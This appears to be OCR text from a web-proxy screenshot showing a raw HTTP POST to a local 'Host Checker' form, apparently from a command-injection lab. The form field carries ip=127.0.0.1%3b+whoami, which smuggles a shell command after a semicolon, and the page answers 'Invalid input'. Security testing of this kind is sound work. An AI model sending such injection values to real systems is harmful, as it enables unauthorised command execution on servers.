 Send Cancel < > Targe
Request
Pretty Raw Hex \n
Response
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 23
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%3b+whoami
Host Checker
Enter an IP Address
127.0.0.1
Check
Invalid input